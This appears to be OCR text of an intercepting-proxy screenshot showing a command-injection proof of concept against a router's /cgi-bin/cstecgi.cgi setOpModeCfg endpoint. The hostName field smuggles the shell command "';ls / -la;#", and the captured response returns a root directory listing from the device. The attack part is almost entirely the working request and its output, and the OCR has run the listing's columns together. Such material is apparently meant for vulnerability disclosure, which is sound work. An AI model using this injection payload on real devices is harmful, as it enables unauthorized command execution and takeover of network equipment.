 Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host:
3 Content-Length: 118
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://
9 Referer: http:// advance/diagnosis.html?time=1704342495749
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: SESSION_ID=2:1704348768:2
13 Connection: close
14
15
16 {
"opmode":"gw",
"wifiIdx_rpt":"1",
"switchOpMode":"1",
"proto":"5",
"hostName":"';ls / -la;#",
"topicurl":"setOpModeCfg"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Thu, 04 Jan 2024 06:13:12 GMT
4 Content-Length: 1462
5
6
7 drwxr-xr-x19004096Jan404:56.
8 drwxr-xr-x19004096Jan404:56..
9 drwxrwxr-x21000100040960ct122021bin
10 drwxrwxr-x31000100040960ct122021dev
11 drwxrwxr-x21000100040960ct122021etc
12 drwxrwxr-x41000100040960ct122021etc_ro
13 -rwx--x--x1001035706Jan405:19gdbserver
14 drwxrwxr-x2100010004096Jan319:28home
15 -rw-r--r--1005Jan317:50hostname
16 lrwxrwxrwx1100010007Jan316:52init->sbin/rc
17 drwxrwxr-x31000100040960ct122021lib
18 drwxrwxr-x31000100040960ct122021lighttp
19 drwxrwxr-x21000100040960ct122021media
20 drwxrwxr-x21000100040960ct122021mnt
21 drwxrwxr-x21000100040960ct122021opt
22 drwxrwxr-x3100010004096Jan317:15proc
23 drwxrwxr-x21000100040960ct122021sbin
24 drwxrwxr-x21000100040960ct122021sys
25 drwxrwxr-x2100010004096Jan406:12tmp
26 drwxrwxr-x91000100040960ct122021usr
27 drwxrwxr-x3100010004096Jan316:53var
28 drwxrwxr-x9100010004096Jan315:56www
29 {
30 "success":true,
31 "error":null,
32 "lan_ip":"",
33 "wtime":"",
34 "reserv":"reserv"
35 }
36